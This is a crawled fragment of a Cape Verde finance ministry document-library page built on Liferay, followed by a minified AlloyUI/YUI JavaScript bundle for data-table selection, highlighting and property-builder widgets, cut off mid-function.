destroySearchContainer)})();(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_fm2",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK")delete Liferay.Form._INSTANCES["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_fm2"]};Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_formReady",
{formName:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_fm2"})})();(function(){var $=AUI.$;var _=AUI._;Liferay.component("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_DocumentLibrary",new Liferay.Portlet.DocumentLibrary({columnNames:["name","document-type","size","status","modified-date","create-date"],decimalSeparator:",",displayStyle:"descriptive",editEntryUrl:"https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK\x26p_p_lifecycle\x3d1\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_javax.portlet.action\x3d%2Fdocument_library%2Fedit_entry\x26p_auth\x3dIiilxHOU",
downloadEntryUrl:"https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK\x26p_p_lifecycle\x3d2\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_resource_id\x3d%2Fdocument_library%2Fdownload_entry\x26p_p_cacheability\x3dcacheLevelPage\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_folderId\x3d1761270\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_folderId\x3d1761270\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Faltera%25C3%25A7%25C3%25B5es-or%25C3%25A7amentais%2F-%2Fdocument_library%2Fmn6WctW9iEJK%2Fview%2F1618628%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_displayStyle%3Ddescriptive%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry%3D20\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation\x3drecent",
folders:{defaultParentFolderId:"1761270",dimensions:{height:"300",width:"300"}},form:{method:"POST",node:A.one(document._com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_fm2)},maxFileSize:0,moveEntryUrl:"https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_mvcRenderCommandName\x3d%2Fdocument_library%2Fmove_entry\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Faltera%25C3%25A7%25C3%25B5es-or%25C3%25A7amentais%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252Faltera%2525C3%2525A7%2525C3%2525B5es-or%2525C3%2525A7amentais%252F-%252Fdocument_library%252Fmn6WctW9iEJK%252Fview%252F1618628%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_displayStyle%253Ddescriptive%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry%253D20%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_folderId%3D1761270\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_newFolderId\x3d1761270",
namespace:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_",portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK",redirect:encodeURIComponent("https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Faltera%25C3%25A7%25C3%25B5es-or%25C3%25A7amentais%2F-%2Fdocument_library%2Fmn6WctW9iEJK%2Fview%2F1618628%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_displayStyle%3Ddescriptive%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry%3D20\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation\x3drecent\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_folderId\x3d1761270"),
repositories:[{id:"198414",name:"Local"}],selectFileEntryTypeURL:"https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_mvcPath\x3d%2Fdocument_library%2Fselect_file_entry_type.jsp\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_fileEntryTypeId\x3d-1",
scopeGroupId:198414,searchContainerId:"entries",trashEnabled:true,uploadable:false,uploadURL:"https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK\x26p_p_lifecycle\x3d1\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_javax.portlet.action\x3d%2Fdocument_library%2Fedit_file_entry\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_repositoryId\x3d198414\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_cmd\x3dadd_dynamic\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_folderId\x3d%7BfolderId%7D\x26p_auth\x3dIiilxHOU",
viewFileEntryURL:"https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_mvcRenderCommandName\x3d%2Fdocument_library%2Fview_file_entry\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Faltera%25C3%25A7%25C3%25B5es-or%25C3%25A7amentais%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252Faltera%2525C3%2525A7%2525C3%2525B5es-or%2525C3%2525A7amentais%252F-%252Fdocument_library%252Fmn6WctW9iEJK%252Fview%252F1618628%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_displayStyle%253Ddescriptive%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry%253D20%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_folderId%3D1761270",
viewFileEntryTypeURL:"https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Faltera%25C3%25A7%25C3%25B5es-or%25C3%25A7amentais%2F-%2Fdocument_library%2Fmn6WctW9iEJK%2Fview%2F1618628%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_displayStyle%3Ddescriptive%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry%3D20\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation\x3drecent\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_folderId\x3d1761270\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_browseBy\x3dfile-entry-type"}),
{destroyOnNavigate:true,portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK"});var changeScopeHandles=function(event){documentLibrary.destroy();Liferay.detach("changeScope",changeScopeHandles)};Liferay.on("changeScope",changeScopeHandles)})()});</script> <script src="https://www.mf.gov.cv/o/mf-theme/js/main.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769995900618" type="text/javascript"></script> <script type="text/javascript">AUI().use("aui-base",function(A){var frameElement=window.frameElement;if(frameElement&&frameElement.getAttribute("id")==="simulationDeviceIframe")A.getBody().addClass("lfr-has-simulation-panel")});</script></div> </body> </html> 

--- FILE ---
content_type: text/javascript
request_url: https://www.mf.gov.cv/combo/?browserId=other&minifierType=&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/aui-datatable-selection/aui-datatable-selection-min.js&/o/frontend-js-web/aui/aui-datatable-highlight/aui-datatable-highlight-min.js&/o/frontend-js-web/aui/aui-datatable-property-list/aui-datatable-property-list-min.js&/o/frontend-js-web/aui/aui-property-builder-settings/aui-property-builder-settings-min.js&/o/frontend-js-web/aui/aui-property-builder/aui-property-builder-min.js&/o/frontend-js-web/aui/aui-sortable-list/aui-sortable-list-min.js&/o/frontend-js-web/aui/aui-form-builder-deprecated/aui-form-builder-deprecated-min.js&/o/frontend-js-web/aui/text-data-accentfold/text-data-accentfold-min.js&/o/frontend-js-web/aui/text-accentfold/text-accentfold-min.js&/o/frontend-js-web/aui/text-data-wordbreak/text-data-wordbreak-min.js&/o/frontend-js-web/aui/text-wordbreak/text-wordbreak-min.js&/o/frontend-js-web/aui/aui-text-data-unicode/aui-text-data-unicode-min.js
body_size: 92578
content:
YUI.add("aui-datatable-selection",function(e,t){var n=e.Lang,r=n.isArray,i=n.isString,s=n.isObject,o=function(e,t,n){return Math.min(Math.max(e,t),n)},u=function(){};u.ATTRS={activeCell:{getter:"_getActiveCell"},activeCoord:{value:[-1,-1]},activeRow:{getter:"_getActiveRow"},selection:{setter:"_setSelection"},tabIndex:{value:0}},e.mix(u.prototype,{_capturing:!1,_selectionEnd:null,_selectionSeed:null,_selectionStart:null,initializer:function(){var e=this,t=e.get("boundingBox");e.CLASS_NAMES_SELECTION={cell:e.getClassName("cell"),selection:e.getClassName("selection")},e._bindSelectionUI(),t.addClass(e.CLASS_NAMES_SELECTION.selection)},destroy:function(){var e=this;e._selectionKeyHandler.detach()},captureSelection:function(t){var n=this,r=[],i=[],s=[],o=[],u;for(u=0;u<t.length;u++){var a=t[u],f=n.getCell(a);o.push(a[0]),r.push(f),i.push(n.getColumn(f))}o=e.Array.unique(o),i=e.Array.unique(i);for(u=0;u<o.length;u++)o[u]=n.getRow(o[u]),s[u]=n.getRecord(o[u]);return{cells:r,cols:i,coords:t,records:s,rows:o}},getActiveColumn:function(){var e=this;return e.getColumn(e.get("activeCell"))},getActiveRecord:function(){var e=this;return e.getRecord(e.get("activeRow"))},getCoord:function(e){var t=this,n=t.getCell(e),r=t.body.tbodyNode,i=r.get("firstChild.rowIndex");return[n.get("parentNode.rowIndex")-i,n.get("cellIndex")]},_afterActiveCoordChange:function(e){var t=this,n=t.getCell(e.newVal);n&&n.setAttribute("tabindex",0).focus()},_bindSelectionUI:function(){var t=this,n=t.CLASS_NAMES_SELECTION;t._selectionKeyHandler=e.getDoc().on("key",e.bind(t._onSelectionKey,t),"down:enter,37,38,39,40"),t.after("activeCoordChange",t._afterActiveCoordChange),t.delegate("mouseup",e.bind(t._onSelectionMouseUp,t),"."+n.cell),t.delegate("mousedown",e.bind(t._onSelectionMouseDown,t),"."+n.cell),t.delegate("mouseenter",e.bind(t._onSelectionMouseEnter,t),"."+n.cell)},_getActiveCell:function(){var e=this,t=e.get("activeCoord"),n=t[0],r=t[1];return n>-1&&r>-1?e.getCell([n,r]):null},_getActiveRow:function(){var e=this,t=e.get("activeCoord"),n=t[0];return n>-1?e.getRow(n):null},_onSelectionMouseDown:function(e){var t=this,n=e.currentTarget,r=t.get("boundingBox"),i=t.getCoord(n);r.unselectable(),t._capturing=!0,t._selectionSeed=n,t._selectionStart=t._selectionEnd=t.getCoord(n),t.set("activeCoord",i)},_onSelectionMouseEnter:function(e){var t=this,n=e.currentTarget;if(!t._capturing)return;t._selectionSeed=n,t._selectionEnd=t.getCoord(n),t.set("selection",{start:t._selectionStart,end:t._selectionEnd})},_onSelectionMouseUp:function(){var e=this,t=e.get("boundingBox");e.get("focused")&&(e._selectionEnd=e.getCoord(e._selectionSeed),e.set("selection",{start:e._selectionStart,end:e._selectionEnd})),t.selectable(),e._capturing=!1},_onSelectionKey:function(e){var t=this,n=t.body,r=n.tbodyNode,i=e.keyCode,s=t.get("activeCell"),u,a=r.get("children").size(),f=n.get("columns").length,l,c;s&&t.get("focused")&&(u=t.getCoord(s),l=u[0],c=u[1],i===37?c--:i===38?l--:i===39?c++:i===40&&l++,l=o(l,0,a-1),c=o(c,0,f-1),t.set("activeCoord",[l,c]),t.set("selection",[l,c]),e.preventDefault())},_parseRange:function(e){var t=e[0],n=e[1],r=[],i,s;for(i=Math.min(t[0],n[0]);i<=Math.max(t[0],n[0]);i++)for(s=Math.min(t[1],n[1]);s<=Math.max(t[1],n[1]);s++)r.push([i,s]);return r},_setSelection:function(t){var n=this;return r(t)?r(t[0])||(t=[t]):s(t)?t=n._parseRange([t.start,t.end]):e.instanceOf(t,e.Node)&&(t=[n.getCoord(t)]),n.captureSelection(t)}}),e.DataTable.Selection=u,e.Base.mix(e.DataTable,[u]),e.DataTable.prototype.getColumn=function(t){return function(n){var r;return e.instanceOf(n,e.Node)&&(r=this.getCell(n),n=r&&(r.get("className").match(new RegExp(this.getClassName("col","(\\w+)")))||[])[1]),t.call(this,n)}}(e.DataTable.prototype.getColumn),e.DataTable.prototype.getRow=function(t){return function(n){var r=this,i=r.body.tbodyNode,s;return e.instanceOf(n,e.Node)?(s=n.ancestor(function(e){return e.get("parentNode").compareTo(i)},!0),s):t.call(this,n)}}(e.DataTable.prototype.getRow),e.DataTable.prototype._setColumns=function(t){function f(e){var t={},n,i,l;r.push(e),o.push(t);for(n in e)e.hasOwnProperty(n)&&(i=e[n],a(i)?t[n]=i.slice():s(i,!0)&&i.constructor===t.constructor?(l=u(i,r),t[n]=l===-1?f(i):o[l]):t[n]=e[n]);return t}function l(e){return e=e.replace(/\s+/,"-"),n[e]?e+=n[e]++:n[e]=1,e}function c(t,n){var r=[],s,o,u,h;for(s=0,o=t.length;s<o;++s)r[s]=u=i(t[s])?{key:t[s]}:f(t[s]),h=e.stamp(u),u.id||(u.id=h),u.field&&(u.name=u.field),n?u._parent=n:delete u._parent,u._id=l(u.name||u.key||u.id),a(u.children)&&(u.children=c(u.children,u));return r}var n={},r=[],o=[],u=e.Array.indexOf,a=e.Lang.isArray;return t&&c(t)}},"3.1.0-deprecated.54",{requires:["aui-datatable-core"],skinnable:!0});
YUI.add("aui-datatable-highlight",function(e,t){var n=e.Lang,r=n.isArray,i=n.isString,s=n.isBoolean,o=function(t){var s=0,o;i(t)?t=n.trim(t).replace(/\s+/g," ").split(" "):r(t)||(t=e.Array(t));for(o=4-t.length;s<o;s++)t.push(t[s]);return e.Array.map(t,parseFloat)},u=e.Base.create("datatable-highlight",e.Plugin.Base,[],{CLASS_NAMES:null,TPL_FRAME:'<div class="{overlay}"><div class="{border}"></div><div class="{border}"></div><div class="{border}"></div><div class="{border}"></div></div>',_lastActiveRow:null,_nodes:null,initializer:function(){var t=this,n=t.get("host");t.CLASS_NAMES={active:n.getClassName("active"),border:n.getClassName("highlight","border"),highlight:n.getClassName("highlight"),overlay:n.getClassName("highlight","overlay"),overlayActive:n.getClassName("highlight","overlay","active")},t.afterHostEvent("activeCoordChange",t._afterActiveCoordChange),t.afterHostEvent("blur",t._afterBlur),t.afterHostEvent("dataChange",t._afterDataChange),t.afterHostEvent("selectionChange",t._afterSelectionChange),e.on("windowresize",e.bind(t._afterWindowResize,t))},clear:function(){var e=this,t=e.get("host"),n=t.get("activeCell");n&&n.removeClass(e.CLASS_NAMES.active),e._clearBorders(),e._clearHighlights()},getActiveRegion:function(){var e=this,t=e.get("host"),n=e.get("type"),r=null,i;return n==="rows"?i=t.get("activeRow"):i=t.get("activeCell"),i&&(r=i.get("region")),r},getSelectionRegion:function(){var e=this,t=e._nodes,n=t[0].get("region"),r=t[t.length-1].get("region");return{0:n.top,1:n.left,bottom:r.bottom,height:r.bottom-n.top,left:n.left,right:r.right,top:n.top,width:r.right-n.left}},_afterActiveCoordChange:function(){var e=this,t=e.get("host"),n=e.get("activeBorderWidth"),r=e.get("overlayActiveNode"),i=e.CLASS_NAMES,s=t.get("activeRow"),o=e._lastActiveRow;if(!e.get("type"))return;e.clear(),o&&o.removeClass(i.active),s&&(e._alignBorder(r,e.getActiveRegion(),n),s.addClass(i.active)),e._lastActiveRow=s},_afterBlur:function(){this.clear()},_afterDataChange:function(){this._afterBlur()},_afterSelectionChange:function(t){var n=this,r,i=n.get("highlightRange"),s=n.get("overlayNode"),o=n.get("rangeBorderWidth");if(!n.get("type"))return;n._clearHighlights(),r=n._collectNodes(t.newVal),i&&r&&r.length>1&&(n._alignBorder(s,n.getSelectionRegion(),o),e.Array.each(r,function(e){e.addClass(n.CLASS_NAMES.highlight)}))},_afterWindowResize:function(){var e=this,t=e.get("activeBorderWidth"),n=e.get("overlayActiveNode"),r=e.get("overlayNode"),i=e.get("rangeBorderWidth");n.inDoc()&&e._alignBorder(n,e.getActiveRegion(),t),r.inDoc()&&e._alignBorder(r,e.getSelectionRegion(),i)},_alignBorder:function(e,t,n){var r=this,i=r.get("host");i._tableNode.ancestor().appendChild(e);if(t){var s=e.get("children"),o=s.item(0),u=s.item(1),a=s.item(2),f=s.item(3);e.setXY([t.left,t.top]),o.sizeTo(t.width,n[0]),f.sizeTo(n[3],t.height-n[2]),a.sizeTo(t.width,n[2]),u.sizeTo(n[1],t.height-n[2]),o.setXY([t.left,t.top]),f.setXY([t.left,t.top]),a.setXY([t.left,t.bottom-n[2]]),u.setXY([t.right-n[1],t.top])}},_collectNodes:function(e){var t=this,n=t.get("type");return!n||!e?null:t._nodes=e[n]},_clearBorders:function(){var e=this;e.get("overlayNode").remove(),e.get("overlayActiveNode").remove()},_clearHighlights:function(){var t=this;e.Array.each(t._nodes,function(e){e&&e.removeClass(t.CLASS_NAMES.highlight)})},_validateType:function(e){return e==="cells"||e==="rows"||e===null}},{NS:"highlight",NAME:"datatable-highlight",ATTRS:{activeBorderWidth:{setter:o,value:2},overlayActiveNode:{setter:function(t){var r=this,i=r.CLASS_NAMES;return t||(t=e.Node.create(n.sub(r.TPL_FRAME,i)),t.addClass(i.overlayActive)),t},value:null},overlayNode:{setter:function(t){var r=this;return t||(t=e.Node.create(n.sub(r.TPL_FRAME,r.CLASS_NAMES))),t},value:null},highlightRange:{validator:s,value:!0},rangeBorderWidth:{setter:o,value:1},type:{validator:"_validateType",value:"cells"}}});e.namespace("Plugin").DataTableHighlight=u},"3.1.0-deprecated.54",{requires:["aui-datatable-selection"],skinnable:!0});
YUI.add("aui-datatable-property-list",function(e,t){var n=e.Lang,r=n.isFunction;e.PropertyList=e.Base.create(e.DataTable.NAME,e.DataTable,[e.WidgetCssClass,e.WidgetToggle],{initializer:function(e){var t=this;t.CLASS_NAMES_PROPERTY_LIST={cell:t.getClassName("cell")},t._initHighlight(),t.after(t._afterRenderUI,t,"renderUI"),t.after(t._afterUITriggerSort,t,"_onUITriggerSort"),t.on("activeCellChange",t._onActiveCellChange),e.columns||this.set("columns",t._state.get("columns","initValue"))},getDefaultEditor:function(){return new e.TextCellEditor},_afterRenderUI:function(){var e=this;e.get("boundingBox").addClass(e.getClassName("property-list"))},_afterUITriggerSort:function(){var e=this;e.highlight.clear()},_initHighlight:function(){var t=this;t.plug(e.Plugin.DataTableHighlight,{highlightRange:!1,type:"rows"})},_onActiveCellChange:function(e){var t=this,n=e.newVal,r;n&&(r=t.getColumn(n),r&&r.key==="name"&&(e.newVal=n.next("."+t.CLASS_NAMES_PROPERTY_LIST.cell)))},_onSelectionKey:function(t){var n=this;if(n.get("activeCell")&&n.get("focused")){var r=t.keyCode,i=e.Widget.getByNode(t.target);i instanceof e.DataTable&&(i&&r===13&&n._onEditCell(t),e.PropertyList.superclass._onSelectionKey.apply(this,arguments),n._syncPropertyListScrollUI())}},_syncPropertyListScrollUI:function(){var e=this,t=e.get("activeRow");t&&e.scrollTo&&e.scrollTo(t.get("id"))}},{CSS_PREFIX:e.DataTable.CSS_PREFIX,ATTRS:{columns:{valueFn:function(){var e=this;return[{editor:!1,key:"name",label:e.getString("propertyName"),sortable:!0},{editor:e.getDefaultEditor(),formatter:function(e){var t=this,n=e.data;if(!n)return;var i=n.formatter;return r(i)?i.apply(t,arguments):n.value},key:"value",label:e.getString("value"),sortable:!0,width:"auto"}]}},scrollable:{value:!0},editEvent:{valueFn:function(){return e.UA.touchEnabled&&e.UA.mobile?"click":"dblclick"}},width:{setter:String},strings:{value:{propertyName:"Property Name",value:"Value"}}}})},"3.1.0-deprecated.54",{requires:["datatable-scroll","datatable-sort","aui-datatable-core","aui-datatable-edit","aui-datatable-highlight","aui-datatable-selection","aui-widget-cssclass","aui-widget-toggle"],skinnable:!0});
YUI.add("aui-property-builder-settings",function(e,t){var n,n=function(){},r=e.getClassName("property","builder","tabs"),i=e.getClassName("property","builder","toolbar","container"),s=e.getClassName("tabbable"),o=e.getClassName("tabbable","content"),u=e.getClassName("table","striped");n.ATTRS={propertyList:{setter:"_setPropertyList",validator:e.Lang.isObject,value:null},tabView:{setter:"_setTabView",validator:e.Lang.isObject,value:null,writeOnce:!0},toolbar:{setter:"_setToolbar",validator:e.Lang.isObject,value:null},toolbarContainer:{valueFn:function(){return e.Node.create(this.TOOLBAR_CONTAINER_TEMPLATE)}}},n.HTML_PARSER={toolbarContainer:"."+i},e.mix(n.prototype,{TOOLBAR_CONTAINER_TEMPLATE:'<div class="'+i+'"></div>',propertyList:null,settingsNode:null,tabView:null,toolbar:null,initializer:function(){this.publish({cancel:{defaultFn:this._defCancelFn}}),this.on("render",function(){this._renderTabs()})},_afterModelChange:function(){var e=this;e._handleSaveEvent()},_afterSelectionChange:function(e){var t=this,n=e.newVal,r;n&&(r=n.get("panelNode"),t.get("rendered")&&r===t.settingsNode&&t._renderSettings())},_defCancelFn:function(){var e=this;e.tabView.selectChild(0)},_handleCancelEvent:function(){var e=this;e.fire("cancel")},_handleSaveEvent:function(){var e=this;e.fire("save")},_renderPropertyList:function(){var t=this;if(!t.propertyList){var n=t.propertyList=new e.PropertyList(t.get("propertyList"));n.render(t.settingsNode),n.get("boundingBox").unselectable().addClass(u)}},_renderSettings:function(){var e=this;e._renderPropertyList(),e._renderToolbar()},_renderTabs:function(){var t=this;if(!t.tabView){var n=new e.TabView(t.get("tabView"));t.tabView=n,t.fieldsNode=n.item(0).get("panelNode"),t.settingsNode=n.item(1).get("panelNode")}},_renderToolbar:function(){var t=this;t.toolbar||(t.toolbar=(new e.Toolbar(t.get("toolbar"))).render(t.settingsNode))},_setPropertyList:function(t){var n=this;return e.merge({bubbleTargets:n,scroll:{height:400,width:"auto"},width:"99%"},t)},_setTabView:function(t){var n=this,i=n.get("boundingBox"),u=i.one("."+o),a;a={after:{selectionChange:e.bind(n._afterSelectionChange,n)},boundingBox:i.one("."+s),bubbleTargets:n,cssClass:r,render:n.get("contentBox"),srcNode:u};if(!u){var f=n.getStrings();a.children=[{label:f.addNode},{label:f.settings,disabled:!0}]}return e.merge(a,t)},_setToolbar:function(t){var n=this,r=n.getStrings();return e.merge({bubbleTargets:n,children:[{on:{click:e.bind(n._handleCancelEvent,n)},label:r.close}]},t)}}),e.PropertyBuilderSettings=n},"3.1.0-deprecated.54",{requires:["aui-tabview","aui-datatable-property-list"]});
YUI.add("aui-property-builder",function(e,t){var n=e.Lang,r=n.isArray,i=n.isNumber,s=n.isObject,o=function(t){return e.instanceOf(t,e.PropertyBuilderAvailableField)},u=e.Array,a=e.getClassName,f=a("clearfix"),l=a("property","builder","canvas"),c=a("property","builder","content","container"),h=a("property","builder","drop","container"),p=e.getClassName("property","builder","field","draggable"),d=a("property","builder","fields","container"),v=a("layout"),m=e.Component.create({NAME:"property-builder",ATTRS:{availableFields:{setter:"_setAvailableFields",validator:r},availableFieldsDragConfig:{value:null,setter:"_setAvailableFieldsDragConfig",validator:s},canvas:{valueFn:function(){return e.Node.create(this.CANVAS_TEMPLATE)}},dropConfig:{value:null,setter:"_setDropConfig",validator:s},contentContainer:{valueFn:function(){return e.Node.create(this.CONTENT_CONTAINER_TEMPLATE)}},dropContainer:{valueFn:function(){return e.Node.create(this.DROP_CONTAINER_TEMPLATE)}},fieldsContainer:{valueFn:function(){return e.Node.create(this.FIELDS_CONTAINER_TEMPLATE)}}},HTML_PARSER:{contentContainer:"."+c,dropContainer:"."+h,fieldsContainer:"."+d,canvas:"."+l},UI_ATTRS:["availableFields","fields"],AUGMENTS:[e.PropertyBuilderFieldSupport,e.PropertyBuilderSettings],prototype:{CANVAS_TEMPLATE:'<div tabindex="1" class="'+l+'"></div>',CONTENT_CONTAINER_TEMPLATE:'<div class="'+c+'"></div>',DROP_CONTAINER_TEMPLATE:'<div class="'+h+'"></div>',FIELDS_CONTAINER_TEMPLATE:'<ul class="'+[d,f].join(" ")+'"></ul>',fieldsNode:null,settingsNode:null,initializer:function(){var e=this;this.publish("render"),e.after({render:e._afterRender,"model:change":e._afterModelChange}),e.after(e._afterUiSetHeight,e,"_uiSetHeight"),e.canvas=e.get("canvas"),e.contentContainer=e.get("contentContainer"),e.dropContainer=e.get("dropContainer"),e.fieldsContainer=e.get("fieldsContainer")},isAvailableFieldsDrag:function(e){var t=this,n=t.availableFieldsDrag;return 